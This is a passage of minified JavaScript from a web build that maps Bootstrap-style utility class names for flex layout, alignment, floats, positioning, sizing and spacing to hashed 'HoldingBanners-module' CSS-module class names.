","align-items-sm-end":"HoldingBanners-module_align-items-sm-end__v5SgZ","align-items-sm-center":"HoldingBanners-module_align-items-sm-center__zQ6uY","align-items-sm-baseline":"HoldingBanners-module_align-items-sm-baseline__iWcUO","align-items-sm-stretch":"HoldingBanners-module_align-items-sm-stretch__uCELs","align-content-sm-start":"HoldingBanners-module_align-content-sm-start__-cglu","align-content-sm-end":"HoldingBanners-module_align-content-sm-end__m4jIj","align-content-sm-center":"HoldingBanners-module_align-content-sm-center__wgkbq","align-content-sm-between":"HoldingBanners-module_align-content-sm-between__7CLW-","align-content-sm-around":"HoldingBanners-module_align-content-sm-around__3hjgC","align-content-sm-stretch":"HoldingBanners-module_align-content-sm-stretch__MdWui","align-self-sm-auto":"HoldingBanners-module_align-self-sm-auto__G837V","align-self-sm-start":"HoldingBanners-module_align-self-sm-start__16APo","align-self-sm-end":"HoldingBanners-module_align-self-sm-end__pdRRB","align-self-sm-center":"HoldingBanners-module_align-self-sm-center__SEVmh","align-self-sm-baseline":"HoldingBanners-module_align-self-sm-baseline__szYpa","align-self-sm-stretch":"HoldingBanners-module_align-self-sm-stretch__IqNgC","flex-md-row":"HoldingBanners-module_flex-md-row__ex84q","flex-md-column":"HoldingBanners-module_flex-md-column__YmjxU","flex-md-row-reverse":"HoldingBanners-module_flex-md-row-reverse__oE4Kr","flex-md-column-reverse":"HoldingBanners-module_flex-md-column-reverse__S6xI3","flex-md-wrap":"HoldingBanners-module_flex-md-wrap__cIqpe","flex-md-nowrap":"HoldingBanners-module_flex-md-nowrap__EPcUz","flex-md-wrap-reverse":"HoldingBanners-module_flex-md-wrap-reverse__YMx7F","flex-md-fill":"HoldingBanners-module_flex-md-fill__h0E2P","flex-md-grow-0":"HoldingBanners-module_flex-md-grow-0__lFXV9","flex-md-grow-1":"HoldingBanners-module_flex-md-grow-1__0nQTO","flex-md-shrink-0":"HoldingBanners-module_flex-md-shrink-0__RvITe","flex-md-shrink-1":"HoldingBanners-module_flex-md-shrink-1__wGBE-","justify-content-md-start":"HoldingBanners-module_justify-content-md-start__tUS2E","justify-content-md-end":"HoldingBanners-module_justify-content-md-end__3Sczu","justify-content-md-center":"HoldingBanners-module_justify-content-md-center__ognyP","justify-content-md-between":"HoldingBanners-module_justify-content-md-between__p-zMj","justify-content-md-around":"HoldingBanners-module_justify-content-md-around__P8Yw9","align-items-md-start":"HoldingBanners-module_align-items-md-start__cjdaY","align-items-md-end":"HoldingBanners-module_align-items-md-end__2UZqm","align-items-md-center":"HoldingBanners-module_align-items-md-center__VvKnf","align-items-md-baseline":"HoldingBanners-module_align-items-md-baseline__JRNSn","align-items-md-stretch":"HoldingBanners-module_align-items-md-stretch__-QfLZ","align-content-md-start":"HoldingBanners-module_align-content-md-start__r21P0","align-content-md-end":"HoldingBanners-module_align-content-md-end__o7GQC","align-content-md-center":"HoldingBanners-module_align-content-md-center__0-Z-X","align-content-md-between":"HoldingBanners-module_align-content-md-between__wAKhS","align-content-md-around":"HoldingBanners-module_align-content-md-around__fL0ei","align-content-md-stretch":"HoldingBanners-module_align-content-md-stretch__edfcD","align-self-md-auto":"HoldingBanners-module_align-self-md-auto__LWTYk","align-self-md-start":"HoldingBanners-module_align-self-md-start__mfIze","align-self-md-end":"HoldingBanners-module_align-self-md-end__AoFrs","align-self-md-center":"HoldingBanners-module_align-self-md-center__rgPCf","align-self-md-baseline":"HoldingBanners-module_align-self-md-baseline__YP-se","align-self-md-stretch":"HoldingBanners-module_align-self-md-stretch__zSCgD","flex-lg-row":"HoldingBanners-module_flex-lg-row__c1-kr","flex-lg-column":"HoldingBanners-module_flex-lg-column__qWyBK","flex-lg-row-reverse":"HoldingBanners-module_flex-lg-row-reverse__8Dztv","flex-lg-column-reverse":"HoldingBanners-module_flex-lg-column-reverse__acAo-","flex-lg-wrap":"HoldingBanners-module_flex-lg-wrap__2j3Ho","flex-lg-nowrap":"HoldingBanners-module_flex-lg-nowrap__kY8IW","flex-lg-wrap-reverse":"HoldingBanners-module_flex-lg-wrap-reverse__COVF9","flex-lg-fill":"HoldingBanners-module_flex-lg-fill__ZJgp9","flex-lg-grow-0":"HoldingBanners-module_flex-lg-grow-0__eRwz-","flex-lg-grow-1":"HoldingBanners-module_flex-lg-grow-1__AQY-V","flex-lg-shrink-0":"HoldingBanners-module_flex-lg-shrink-0__JMkht","flex-lg-shrink-1":"HoldingBanners-module_flex-lg-shrink-1__Ytnek","justify-content-lg-start":"HoldingBanners-module_justify-content-lg-start__fY0Ou","justify-content-lg-end":"HoldingBanners-module_justify-content-lg-end__7JgoU","justify-content-lg-center":"HoldingBanners-module_justify-content-lg-center__6CQu4","justify-content-lg-between":"HoldingBanners-module_justify-content-lg-between__TpMQM","justify-content-lg-around":"HoldingBanners-module_justify-content-lg-around__pctMu","align-items-lg-start":"HoldingBanners-module_align-items-lg-start__wPN2h","align-items-lg-end":"HoldingBanners-module_align-items-lg-end__M4ZqZ","align-items-lg-center":"HoldingBanners-module_align-items-lg-center__OcJd3","align-items-lg-baseline":"HoldingBanners-module_align-items-lg-baseline__wGJ7E","align-items-lg-stretch":"HoldingBanners-module_align-items-lg-stretch__8kPS0","align-content-lg-start":"HoldingBanners-module_align-content-lg-start__l7LpC","align-content-lg-end":"HoldingBanners-module_align-content-lg-end__709nE","align-content-lg-center":"HoldingBanners-module_align-content-lg-center__uL4wi","align-content-lg-between":"HoldingBanners-module_align-content-lg-between__5ZVLv","align-content-lg-around":"HoldingBanners-module_align-content-lg-around__LYGoQ","align-content-lg-stretch":"HoldingBanners-module_align-content-lg-stretch__x0mlP","align-self-lg-auto":"HoldingBanners-module_align-self-lg-auto__mJs-e","align-self-lg-start":"HoldingBanners-module_align-self-lg-start__pDtzp","align-self-lg-end":"HoldingBanners-module_align-self-lg-end__17uzb","align-self-lg-center":"HoldingBanners-module_align-self-lg-center__Dkef9","align-self-lg-baseline":"HoldingBanners-module_align-self-lg-baseline__UHDR6","align-self-lg-stretch":"HoldingBanners-module_align-self-lg-stretch__b7Ipo","flex-xl-row":"HoldingBanners-module_flex-xl-row__sabB3","flex-xl-column":"HoldingBanners-module_flex-xl-column__bR1Py","flex-xl-row-reverse":"HoldingBanners-module_flex-xl-row-reverse__38skO","flex-xl-column-reverse":"HoldingBanners-module_flex-xl-column-reverse__nldBa","flex-xl-wrap":"HoldingBanners-module_flex-xl-wrap__sjGi0","flex-xl-nowrap":"HoldingBanners-module_flex-xl-nowrap__CT0H6","flex-xl-wrap-reverse":"HoldingBanners-module_flex-xl-wrap-reverse__3gv9Y","flex-xl-fill":"HoldingBanners-module_flex-xl-fill__AUncT","flex-xl-grow-0":"HoldingBanners-module_flex-xl-grow-0__66Zhv","flex-xl-grow-1":"HoldingBanners-module_flex-xl-grow-1__n-fN-","flex-xl-shrink-0":"HoldingBanners-module_flex-xl-shrink-0__HKu3e","flex-xl-shrink-1":"HoldingBanners-module_flex-xl-shrink-1__rVKKk","justify-content-xl-start":"HoldingBanners-module_justify-content-xl-start__twU4r","justify-content-xl-end":"HoldingBanners-module_justify-content-xl-end__vAtK6","justify-content-xl-center":"HoldingBanners-module_justify-content-xl-center__VmrFj","justify-content-xl-between":"HoldingBanners-module_justify-content-xl-between__dyL5t","justify-content-xl-around":"HoldingBanners-module_justify-content-xl-around__LEIKg","align-items-xl-start":"HoldingBanners-module_align-items-xl-start__wXGUM","align-items-xl-end":"HoldingBanners-module_align-items-xl-end__R9i4g","align-items-xl-center":"HoldingBanners-module_align-items-xl-center__H14iH","align-items-xl-baseline":"HoldingBanners-module_align-items-xl-baseline__nRYsf","align-items-xl-stretch":"HoldingBanners-module_align-items-xl-stretch__3qC6a","align-content-xl-start":"HoldingBanners-module_align-content-xl-start__HVkBL","align-content-xl-end":"HoldingBanners-module_align-content-xl-end__gRlZ7","align-content-xl-center":"HoldingBanners-module_align-content-xl-center__nwXWe","align-content-xl-between":"HoldingBanners-module_align-content-xl-between__GZno-","align-content-xl-around":"HoldingBanners-module_align-content-xl-around__oVUk9","align-content-xl-stretch":"HoldingBanners-module_align-content-xl-stretch__7II99","align-self-xl-auto":"HoldingBanners-module_align-self-xl-auto__pem60","align-self-xl-start":"HoldingBanners-module_align-self-xl-start__CcrzM","align-self-xl-end":"HoldingBanners-module_align-self-xl-end__eb4aE","align-self-xl-center":"HoldingBanners-module_align-self-xl-center__d2QGu","align-self-xl-baseline":"HoldingBanners-module_align-self-xl-baseline__KVAsi","align-self-xl-stretch":"HoldingBanners-module_align-self-xl-stretch__NNb8O","float-left":"HoldingBanners-module_float-left__kahbu","float-right":"HoldingBanners-module_float-right__5j1tr","float-none":"HoldingBanners-module_float-none__MP8-Y","float-sm-left":"HoldingBanners-module_float-sm-left__UrsWX","float-sm-right":"HoldingBanners-module_float-sm-right__98WfX","float-sm-none":"HoldingBanners-module_float-sm-none__q9foX","float-md-left":"HoldingBanners-module_float-md-left__mJcxS","float-md-right":"HoldingBanners-module_float-md-right__7FBun","float-md-none":"HoldingBanners-module_float-md-none__dpBUa","float-lg-left":"HoldingBanners-module_float-lg-left__8YLKJ","float-lg-right":"HoldingBanners-module_float-lg-right__YjFpn","float-lg-none":"HoldingBanners-module_float-lg-none__xtpTM","float-xl-left":"HoldingBanners-module_float-xl-left__UV-co","float-xl-right":"HoldingBanners-module_float-xl-right__aO2YK","float-xl-none":"HoldingBanners-module_float-xl-none__A4OnW","overflow-auto":"HoldingBanners-module_overflow-auto__dQ8JU","overflow-hidden":"HoldingBanners-module_overflow-hidden__gdv3R","position-static":"HoldingBanners-module_position-static__41ZNU","position-relative":"HoldingBanners-module_position-relative__CAaU-","position-absolute":"HoldingBanners-module_position-absolute__YCmgR","position-fixed":"HoldingBanners-module_position-fixed__CGRf9","position-sticky":"HoldingBanners-module_position-sticky__f4Qhl","fixed-top":"HoldingBanners-module_fixed-top__X8sv9","fixed-bottom":"HoldingBanners-module_fixed-bottom__cwQxy","sticky-top":"HoldingBanners-module_sticky-top__Hd9V5","sr-only":"HoldingBanners-module_sr-only__tQsnZ","sr-only-focusable":"HoldingBanners-module_sr-only-focusable__kdqdf","shadow-sm":"HoldingBanners-module_shadow-sm__rrq9l",shadow:"HoldingBanners-module_shadow__M6C7q","shadow-lg":"HoldingBanners-module_shadow-lg__eIsl1","shadow-none":"HoldingBanners-module_shadow-none__MDC68","w-25":"HoldingBanners-module_w-25__xzsh7","w-50":"HoldingBanners-module_w-50__JcTXP","w-75":"HoldingBanners-module_w-75__Ks-gE","w-100":"HoldingBanners-module_w-100__31WJv","w-auto":"HoldingBanners-module_w-auto__NSB6s","h-25":"HoldingBanners-module_h-25__3JXkV","h-50":"HoldingBanners-module_h-50__BDvdv","h-75":"HoldingBanners-module_h-75__RDBZe","h-100":"HoldingBanners-module_h-100__j5TaJ","h-auto":"HoldingBanners-module_h-auto__7DPpl","mw-100":"HoldingBanners-module_mw-100__ZQqYh","mh-100":"HoldingBanners-module_mh-100__Nz8ZN","min-vw-100":"HoldingBanners-module_min-vw-100__ilgGH","min-vh-100":"HoldingBanners-module_min-vh-100__FofzP","vw-100":"HoldingBanners-module_vw-100__7ZihC","vh-100":"HoldingBanners-module_vh-100__NNHLG","stretched-link":"HoldingBanners-module_stretched-link__097jq","m-0":"HoldingBanners-module_m-0__hsZwe","mt-0":"HoldingBanners-module_mt-0__dTorv","my-0":"HoldingBanners-module_my-0__SEg1G","mr-0":"HoldingBanners-module_mr-0__0mQLU","mx-0":"HoldingBanners-module_mx-0__jao7Y","mb-0":"HoldingBanners-module_mb-0__HJoRf","ml-0":"HoldingBanners-module_ml-0__y2V7R","m-1":"HoldingBanners-module_m-1__lgmN3","mt-1":"HoldingBanners-module_mt-1__35-R2","my-1":"HoldingBanners-module_my-1__Ihd48","mr-1":"HoldingBanners-module_mr-1__tA8s7","mx-1":"HoldingBanners-module_mx-1__0Y5Iu","mb-1":"HoldingBanners-module_mb-1__9q5bg","ml-1":"HoldingBanners-module_ml-1__lS9N8","m-2":"HoldingBanners-module_m-2__V5R26","mt-2":"HoldingBanners-module_mt-2__MINX5","my-2":"HoldingBanners-module_my-2__0-7Yu","mr-2":"HoldingBanners-module_mr-2__FjSrJ","mx-2":"HoldingBanners-module_mx-2__gVEbQ","mb-2":"HoldingBanners-module_mb-2__pWxZD","ml-2":"HoldingBanners-module_ml-2__emKfp","m-3":"HoldingBanners-module_m-3__Ue1Th","mt-3":"HoldingBanners-module_mt-3__yIHoE","my-3":"HoldingBanners-module_my-3__bpwKB","mr-3":"HoldingBanners-module_mr-3__j8ZaZ","mx-3":"HoldingBanners-module_mx-3__Cx3sQ","mb-3":"HoldingBanners-module_mb-3__AiLRm","ml-3":"HoldingBanners-module_ml-3__3L13N","m-4":"HoldingBanners-module_m-4__xwl2A","mt-4":"HoldingBanners-module_mt-4__5Iwbe","my-4":"HoldingBanners-module_my-4__RpaDm","mr-4":"HoldingBanners-module_mr-4__W2qr7","mx-4":"HoldingBanners-module_mx-4__npxAW","mb-4":"HoldingBanners-module_mb-4__8QCnb","ml-4":"HoldingBanners-module_ml-4__jrewj","m-5":"HoldingBanners-module_m-5__p8m0J","mt-5":"HoldingBanners-module_mt-5__GS0xH","my-5":"HoldingBanners-module_my-5__mazW-","mr-5":"HoldingBanners-module_mr-5__kdvcM","mx-5":"HoldingBanners-module_mx-5__Uv7sZ","mb-5":"HoldingBanners-module_mb-5__uP5Nm","ml-5":"HoldingBanners-module_ml-5__JFOa6","p-0":"HoldingBanners-module_p-0__JfDmu","pt-0":"HoldingBanners-module_pt-0__zlZZh","py-0":"HoldingBanners-module_py-0__WmhCo","pr-0":"HoldingBanners-module_pr-0__CdroX","px-0":"HoldingBanners-module_px-0__qORAO","pb-0":"HoldingBanners-module_pb-0__MlUIp","pl-0":"HoldingBanners-module_pl-0__HJlYZ","p-1":"HoldingBanners-module_p-1__fFmoR","pt-1":"HoldingBanners-module_pt-1__odPJc","py-1":"HoldingBanners-module_py-1__FiWZc","pr-1":"HoldingBanners-module_pr-1__WrHTN","px-1":"HoldingBanners-module_px-1__cTsWg","pb-1":"HoldingBanners-module_pb-1__CK1vt","pl-1":"HoldingBanners-module_pl-1__Afacz","p-2":"HoldingBanners-module_p-2__2SR3I","pt-2":"HoldingBanners-module_pt-2__Yy6KL","py-2":"HoldingBanners-module_py-2__bveyl","pr-2":"HoldingBanners-module_pr-2__bQCmO","px-2":"HoldingBanners-module_px-2__5QldR","pb-2":"HoldingBanners-module_pb-2__MhN4C","pl-2":"HoldingBanners-module_pl-2__I1mH6","p-3":"HoldingBanners-module_p-3__rmCsa","pt-3":"HoldingBanners-module_pt-3__s9-QT","py-3":"HoldingBanners-module_py-3__E1FXH","pr-3":"HoldingBanners-module_pr-3__tNdER","px-3":"HoldingBanners-module_px-3__nxZkY","pb-3":"HoldingBanners-module_pb-3__ROf78","pl-3":"HoldingBanners-module_pl-3__vIxoQ","p-4":"HoldingBanners-module_p-4__5lejy","pt-4":"HoldingBanners-module_pt-4__9WRB9","py-4":"HoldingBanners-module_py-4__myYPr","pr-4":"HoldingBanners-module_pr-4__Rj8bi","px-4":"HoldingBanners-module_px-4__9xWlo","pb-4":"HoldingBanners-module_pb-4__lx9Wv","pl-4":"HoldingBanners-module_pl-4__9JsDa","p-5":"HoldingBanners-module_p-5__TunR-","pt-5":"HoldingBanners-module_pt-5__BlKy0","py-5":"HoldingBanners-module_py-5__-QOzC","pr-5":"HoldingBanners-module_pr-5__b8AVk","px-5":"HoldingBanners-module_px-5__kuVkJ","pb-5":"HoldingBanners-module_pb-5__KIat-","pl-5":"HoldingBanners-module_pl-5__uBbAT","m-n1":"HoldingBanners-module_m-n1__eZsdR","mt-n1":"HoldingBanners-module_mt-n1__D6TQz","my-n1":"HoldingBanners-module_my-n1__dFA7G","mr-n1":"HoldingBanners-module_mr-n1__MkaUr","mx-n1":"HoldingBanners-module_mx-n1__E8nbX","mb-n1":"HoldingBanners-module_mb-n1__gaHZU","ml-n1":"HoldingBanners-module_ml-n1__kget8","m-n2":"HoldingBanners-module_m-n2__ZviMz","mt-n2":"HoldingBanners-module_mt-n2__c-gqT","my-n2":"HoldingBanners-module_my-n2__sqgUh","mr-n2":"HoldingBanners-module_mr-n2__3BQpW","mx-n2":"HoldingBanners-module_mx-n2__X37PX","mb-n2":"HoldingBanners-module_mb-n2__jv2ZM","ml-n2":"HoldingBanners-module_ml-n2__EpdVr","m-n3":"HoldingBanners-module_m-n3__S2gdG","mt-n3":"HoldingBanners-module_mt-n3__XZsDb","my-n3":"HoldingBanners-module_my-n3__cIWzf","mr-n3":"HoldingBanners-module_mr-n3__S0kLB","mx-n3":"HoldingBanners-module_mx-n3__a98dq","mb-n3":"HoldingBanners-module_mb-n3__GI4zE","ml-n3":"HoldingBanners-module_ml-n3__7tNYK","m-n4":"HoldingBanners-module_m-n4__QMEoA","mt-n4":"HoldingBanners-module_mt-n4__I5yB9","my-n4":"HoldingBanners-module_my-n4__qr5XO","mr-n4":"HoldingBanners-module_mr-n4__PfyR5","mx-n4":"HoldingBanners-module_mx-n4__SN50k","mb-n4":"HoldingBanners-module_mb-n4__Y4PE0","ml-n4":"HoldingBanners-module_ml-n4__zqBgH","m-n5":"HoldingBanners-module_m-n5__sjD0Q","mt-n5":"HoldingBanners-module_mt-n5__ZpuFl","my-n5":"HoldingBanners-module_my-n5__HdbSj","mr-n5":"HoldingBanners-module_mr-n5__7qWLr","mx-n5":"HoldingBanners-module_mx-n5__KRXdK","mb-n5":"HoldingBanners-module_mb-n5__br6m-","ml-n5":"HoldingBanners-module_ml-n5__a8zG9","m-auto":"HoldingBanners-module_m-auto__FS-J-","mt-auto":"HoldingBanners-module_mt-auto__XBNmW","my-auto":"HoldingBanners-module_my-auto__TB9q-","mr-auto":"HoldingBanners-module_mr-auto__hd8-B","mx-auto":"HoldingBanners-module_mx-auto__-rz63","mb-auto":"HoldingBanners-module_mb-auto__mPzru","ml-auto":"HoldingBanners-module_ml-auto__ke1iR","m-sm-0":"HoldingBanners-module_m-sm-0__qLOvo","mt-sm-0":"HoldingBanners-module_mt-sm-0__MB9uS","my-sm-0":"HoldingBanners-module_my-sm-0__fLoci","mr-sm-0":"HoldingBanners-module_mr-sm-0__tSKGW","mx-sm-0":"HoldingBanners-module_mx-sm-0__BI7Fs","mb-sm-0":"HoldingBanners-module_mb-sm-0__1IV5Y","ml-sm-0":"HoldingBanners-module_ml-sm-0__53S8s","m-sm-1":"HoldingBanners-module_m-sm-1__k4-sL","mt-sm-1":"HoldingBanners-module_mt-sm-1__Q00m6","my-sm-1":"HoldingBanners-module_my-sm-1__jbIYK","mr-sm-1":"HoldingBanners-module_mr-sm-1__OGLxs","mx-sm-1":"HoldingBanners-module_mx-sm-1__j2kwI","mb-sm-1":"HoldingBanners-module_mb-sm-1__vsDmt","ml-sm-1":"HoldingBanners-module_ml-sm-1__N4Emd","m-sm-2":"HoldingBanners-module_m-sm-2__3nF93","mt-sm-2":"HoldingBanners-module_mt-sm-2__fsVju","my-sm-2":"HoldingBanners-module_my-sm-2__kO7ek","mr-sm-2":"HoldingBanners-module_mr-sm-2__ZP8aZ","mx-sm-2":"HoldingBanners-module_mx-sm-2__hMdKe","mb-sm-2":"HoldingBanners-module_mb-sm-2__ACLcJ","ml-sm-2":"HoldingBanners-module_ml-sm-2__HIelC","m-sm-3":"HoldingBanners-module_m-sm-3__ljVKy","mt-sm-3":"HoldingBanners-module_mt-sm-3__DNnKT","my-sm-3":"HoldingBanners-module_my-sm-3__MVnnM","mr-sm-3":"HoldingBanners-module_mr-sm-3__xLPzF","mx-sm-3":"HoldingBanners-module_mx-sm-3__0Fmrq","mb-sm-3":"HoldingBanners-module_mb-sm-3__wtMYs","ml-sm-3":"HoldingBanners-module_ml-sm-3__9vDVN","m-sm-4":"HoldingBanners-module_m-sm-4__KvhA6","mt-sm-4":"HoldingBanners-module_mt-sm-4__rRmMS","my-sm-4":"HoldingBanners-module_my-sm-4__bp3XK","mr-sm-4":"HoldingBanners-module_mr-sm-4__e75Rt","mx-sm-4":"HoldingBanners-module_mx-sm-4__7LCu-","mb-sm-4":"HoldingBanners-module_mb-sm-4__2589V","ml-sm-4":"HoldingBanners-module_ml-sm-4__C-2OX","m-sm-5":"HoldingBanners-module_m-sm-5__YKHdi","mt-sm-5":"HoldingBanners-module_mt-sm-5__WeFum","my-sm-5":"HoldingBanners-module_my-sm-5__uKU5P","mr-sm-5":"HoldingBanners-module_mr-sm-5__ZeAfx","mx-sm-5":"HoldingBanners-module_mx-sm-5__Bx0YX","mb-sm-5":"HoldingBanners-module_mb-sm-5__jGfYz","ml-sm-5":"HoldingBanners-module_ml-sm-5__KyRIY","p-sm-0":"HoldingBanners-module_p-sm-0__gKcwG","pt-sm-0":"HoldingBanners-module_pt-sm-0__yTufO","py-sm-0":"HoldingBanners-module_py-sm-0__PQ9Sf","pr-sm-0":"HoldingBanners-module_pr-sm-0__kkzM7","px-sm-0":"HoldingBanners-module_px-sm-0__tx6eA","pb-sm-0":"HoldingBanners-module_pb-sm-0__wec-d","pl-sm-0":"HoldingBanners-module_pl-sm-0__fbnAP","p-sm-1":"HoldingBanners-module_p-sm-1__-rKWB","pt-sm-1":"HoldingBanners-module_pt-sm-1__ONt25","py-sm-1":"HoldingBanners-module_py-sm-1__22qZ2","pr-sm-1":"HoldingBanners-module_pr-sm-1__1IybD","px-sm-1":"HoldingBanners-module_px-sm-1__u54Nq","pb-sm-1":"HoldingBanners-module_pb-sm-1__LhNPx","pl-sm-1":"HoldingBanners-module_pl-sm-1__IX-BX","p-sm-2":"HoldingBanners-module_p-sm-2__XwCYz","pt-sm-2":"HoldingBanners-module_pt-sm-2__iwAIm","py-sm-2":"HoldingBanners-module_py-sm-2__-TIfq","pr-sm-2":"HoldingBanners-module_pr-sm-2__jsAxQ","px-sm-2":"HoldingBanners-module_px-sm-2__7xX8I","pb-sm-2":"HoldingBanners-module_pb-sm-2__nmRSu","pl-sm-2":"HoldingBanners-module_pl-sm-2__J7mg1","p-sm-3":"HoldingBanners-module_p-sm-3__Jxh1-","pt-sm-3":"HoldingBanners-module_pt-sm-3__9Dsgs","py-sm-3":"HoldingBanners-module_py-sm-3__Y7fmg","pr-sm-3":"HoldingBanners-module_pr-sm-3__5KTdK","px-sm-3":"HoldingBanners-module_px-sm-3__fy-o3","pb-sm-3":"HoldingBanners-module_pb-sm-3__LqDLM","pl-sm-3":"HoldingBanners-module_pl-sm-3__D8Chf","p-sm-4":"HoldingBanners-module_p-sm-4__ZSXrA","pt-sm-4":"HoldingBanners-module_pt-sm-4__wt3pG","py-sm-4":"HoldingBanners-module_py-sm-4__ZR-mP","pr-sm-4":"HoldingBanners-module_pr-sm-4__t4x8n","px-sm-4":"HoldingBanners-module_px-sm-4__os2qp","pb-sm-4":"HoldingBanners-module_pb-sm-4__TVDVG","pl-sm-4":"HoldingBanners-module_pl-sm-4__bW2eI","p-sm-5":"HoldingBanners-module_p-sm-5__5IEbP","pt-sm-5":"HoldingBanners-module_pt-sm-5__f59iu","py-sm-5":"HoldingBanners-module_py-sm-5__7urS5","pr-sm-5":"HoldingBanners-module_pr-sm-5__9RsLw","px-sm-5":"HoldingBanners-module_px-sm-5__-qtXq","pb-sm-5":"HoldingBanners-module_pb-sm-5__LHYWD","pl-sm-5":"HoldingBanners-module_pl-sm-5__RdmVu","m-sm-n1":"HoldingBanners-module_m-sm-n1__uSJ5z","mt-sm-n1":"HoldingBanners-module_mt-sm-n1__ElPSe","my-sm-n1":"HoldingBanners-module_my-sm-n1__K96Cg","mr-sm-n1":"HoldingBanners-module_mr-sm-n1__i1BaV","mx-sm-n1":"HoldingBanners-module_mx-sm-n1__zm7t6","mb-sm-n1":"HoldingBanners-module_mb-sm-n1__4gHO8","ml-sm-n1":"HoldingBanners-module_ml-sm-n1__uzYYH","m-sm-n2":"HoldingBanners-module_m-sm-n2__M9N3a","mt-sm-n2":"HoldingBanners-module_mt-sm-n2__r2ZhA","my-sm-n2":"HoldingBanners-module_my-sm-n2__j0swm","mr-sm-n2":"HoldingBanners-module_mr-sm-n2__4czff","mx-sm-n2":"HoldingBanners-module_mx-sm-n2__PDjKY","mb-sm-n2":"HoldingBanners-module_mb-sm-n2__5syE-","ml-sm-n2":"HoldingBanners-module_ml-sm-n2__6JInB","m-sm-n3":"HoldingBanners-module_m-sm-n3__PcNDr","mt-sm-n3":"HoldingBanners-module_mt-sm-n3__hQkjx","my-sm-n3":"HoldingBanners-module_my-sm-n3__xSiwV","mr-sm-n3":"HoldingBanners-module_mr-sm-n3__6E7MQ","mx-sm-n3":"HoldingBanners-module_mx-sm-n3__Nvt3B","mb-sm-n3":"HoldingBanners-module_mb-sm-n3__Qfnti","ml-sm-n3":"HoldingBanners-module_ml-sm-n3__qy-IV","m-sm-n4":"HoldingBanners-module_m-sm-n4__r1LJv","mt-sm-n4":"HoldingBanners-module_mt-sm-n4__baW4o","my-sm-n4":"HoldingBanners-module_my-sm-n4__ZukKv","mr-sm-n4":"HoldingBanners-module_mr-sm-n4__zWchm","mx-sm-n4":"HoldingBanners-module_mx-sm-n4__1UmLX","mb-sm-n4":"HoldingBanners-module_mb-sm-n4__v5BL6","ml-sm-n4":"HoldingBanners-module_ml-sm-n4__TyFZ0","m-sm-n5":"HoldingBanners-module_m-sm-n5__pYFNS","mt-sm-n5":"HoldingBanners-module_mt-sm-n5__e-ekF","my-sm-n5":"HoldingBanners-module_my-sm-n5__cSQYs","mr-sm-n5":"HoldingBanners-module_mr-sm-n5__BTOqB","mx-sm-n5":"HoldingBanners-module_mx-sm-n5__ll4Dd","mb-sm-n5":"HoldingBanners-module_mb-sm-n5__SWyW6","ml-sm-n5":"HoldingBanners-module_ml-sm-n5__tlo82","m-sm-auto":"HoldingBanners-module_m-sm-auto__2K0ej","mt-sm-auto":"HoldingBanners-module_mt-sm-auto__hTzeh","my-sm-auto":"HoldingBanners-module_my-sm-auto__KwHGU","mr-sm-auto":"HoldingBanners-module_mr-sm-auto__8-xfi","mx-sm-auto":"HoldingBanners-module_mx-sm-auto__cpr-7","mb-sm-auto":"HoldingBanners-module_mb-sm-auto__cEnup","ml-sm-auto":"HoldingBanners-module_ml-sm-auto__I5I15","m-md-0":"HoldingBanners-module_m-md-0__8GIqI","mt-md-0":"HoldingBanners-module_mt-md-0__931fD","my-md-0":"HoldingBanners-module_my-md-0__O2wk1","mr-md-0":"HoldingBanners-module_mr-md-0__WT3en","mx-md-0":"HoldingBanners-module_mx-md-0__YWAHT","mb-md-0":"HoldingBanners-module_mb-md-0__WDHB-","ml-md-0":"HoldingBanners-module_ml-md-0__owgmY","m-md-1":"HoldingBanners-module_m-md-1__7-IUT","mt-md-1":"HoldingBanners-module_mt-md-1__FzWiL","my-md-1":"HoldingBanners-module_my-md-1__06yIS","mr-md-1":"HoldingBanners-module_mr-md-1__PD2cb","mx-md-1":"HoldingBanners-module_mx-md-1__tZ92N","mb-md-1":"HoldingBanners-module_mb-md-1__wcCAA","ml-md-1":"HoldingBanners-module_ml-md-1__SA8FI","m-md-2":"HoldingBanners-module_m-md-2__XiVs7","mt-md-2":"HoldingBanners-module_mt-md-2__8BjyU","my-md-2":"HoldingBanners-module_my-md-2__Uz66g","mr-md-2":"HoldingBanners-module_mr-md-2__1-g4I","mx-md-2":"HoldingBanners-module_mx-md-2__oLTXA","mb-md-2":"HoldingBanners-module_mb-md-2__gSaco","ml-md-2":"HoldingBanners-module_ml-md-2__HoOjg","m-md-3":"HoldingBanners-module_m-md-3__HhAvi","mt-md-3":"HoldingBanners-module_mt-md-3__FPWL4","my-md-3":"HoldingBanners-module_my-md-3__CnRRM","mr-md-3":"HoldingBanners-module_mr-md-3__iTINm","mx-md-3":"HoldingBanners-module_mx-md-3__qCRTq","mb-md-3":"HoldingBanners-module_mb-md-3__SIsWg","ml-md-3":"HoldingBanners-module_ml-md-3__cg-0f","m-md-4":"HoldingBanners-module_m-md-4__mMsDi","mt-md-4":"HoldingBanners-module_mt-md-4__chVZR","my-md-4":"HoldingBanners-module_my-md-4__YtvCl","mr-md-4":"HoldingBanners-module_mr-md-4__7tZud","mx-md-4":"HoldingBanners-module_mx-md-4__-KdPy","mb-md-4":"HoldingBanners-module_mb-md-4__ilVRK","ml-md-4":"HoldingBanners-module_ml-md-4__HXUou","m-md-5":"HoldingBanners-module_m-md-5__X8n0G","mt-md-5":"HoldingBanners-module_mt-md-5__2p3-V","my-md-5":"HoldingBanners-module_my-md-5__52oYk","mr-md-5":"HoldingBanners-module_mr-md-5__RyvPJ","mx-md-5":"HoldingBanners-module_mx-md-5__GVTEJ","mb-md-5":"HoldingBanners-module_mb-md-5__9ixRi","ml-md-5":"HoldingBanners-module_ml-md-5__ZAf3z","p-md-0":"HoldingBanners-module_p-md-0__v2QyL","pt-md-0":"HoldingBanners-module_pt-md-0__1SeDQ","py-md-0":"HoldingBanners-module_py-md-0__O1ahC","pr-md-0":"HoldingBanners-module_pr-md-0__DLH0A","px-md-0":"HoldingBanners-module_px-md-0__xmR0p","pb-md-0":"HoldingBanners-module_pb-md-0__0gav3","pl-md-0":"HoldingBanners-module_pl-md-0__ApBIP","p-md-1":"HoldingBanners-module_p-md-1__0uyek","pt-md-1":"HoldingBanners-module_pt-md-1__oKWdQ","py-md-1":"HoldingBanners-module_py-md-1__6Jkwu","pr-md-1":"HoldingBanners-module_pr-md-1__luUeY","px-md-1":"HoldingBanners-module_px-md-1__7bUuM","pb-md-1":"HoldingBanners-module_pb-md-1__7xVqL","pl-md-1":"HoldingBanners-module_pl-md-1__kCGOD","p-md-2":"HoldingBanners-module_p-md-2__CSAED","pt-md-2":"HoldingBanners-module_pt-md-2__xS6o-","py-md-2":"HoldingBanners-module_py-md-2__tTZxD","pr-md-